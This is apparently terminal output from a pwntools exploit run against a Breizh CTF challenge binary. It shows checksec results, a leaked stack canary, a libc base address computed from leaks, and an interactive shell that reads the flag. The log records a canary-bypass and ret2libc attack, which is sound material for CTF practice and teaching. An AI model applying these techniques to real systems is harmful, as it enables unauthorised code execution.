 [*] '/home/voiv0de/CTF/Breizh/challmaking/demineur/demineur'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './demineur': pid 76710
[+] Leaked value of canary : 0xb2391e00
[*] Loaded 5 cached gadgets for './demineur'
b' P\x03\xdc\xf7\x90d\xd8\xf7\x90o\xd8\xf7P\n'
[+] Libc base address: 0xf7d49000
[*] Switching to interactive mode
 $ id
uid=1000(voiv0de) gid=1000(voiv0de) groupes=1000(voiv0de),10(wheel),967(docker),968(vboxusers) contexte=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
$ cat flag.txt
BZHCTF{G00dbY3_C4n4rY_m4N}